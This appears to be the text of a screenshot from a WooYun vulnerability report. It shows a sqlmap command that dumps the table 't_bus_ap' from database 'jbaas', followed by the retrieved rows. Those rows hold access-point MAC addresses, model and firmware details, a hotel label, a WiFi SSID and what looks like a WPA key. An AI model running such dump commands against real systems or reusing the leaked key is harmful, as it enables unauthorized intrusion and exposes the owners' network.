 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r 2.txt -D jbaas -T t_bus_ap --dump
[16:02:55] [INFO] retrieved: 78:D3:8D:C8:B8:34
[16:03:01] [INFO] retrieved: APT1001
[16:03:04] [INFO] retrieved: 11010812
[16:03:07] [INFO] retrieved: Hicon
[16:03:09] [INFO] retrieved: 15
[16:03:11] [INFO] retrieved: 4
[16:03:11] [INFO] retrieved: 0008eec1-0891-446f-8faf-3a3971612f40
[16:03:24] [INFO] retrieved: 2015-01-01
[16:03:27] [INFO] retrieved:
[16:03:28] [INFO] retrieved:
[16:03:28] [INFO] retrieved: 0
[16:03:29] [INFO] retrieved: 0
[16:03:29] [INFO] retrieved: 78d38d08b834
[16:03:34] [INFO] retrieved: 1101081201
[16:03:38] [INFO] retrieved: AP5300-M
[16:03:41] [INFO] retrieved:
[16:03:42] [INFO] retrieved: v1.6.0
[16:03:44] [INFO] retrieved: wpa-2
[16:03:46] [INFO] retrieved: ddjflhbjhllnhpjr
[16:03:52] [INFO] retrieved: 酒店
[16:04:02] [INFO] retrieved: .WiFiBeijing
[16:04:06] [INFO] retrieved: 1
[16:04:07] [INFO] retrieved: 3bac4cf7-23b6-4944-80bf-bbc34403a345
[16:04:19] [INFO] retrieved:
半:
www.wooyun.org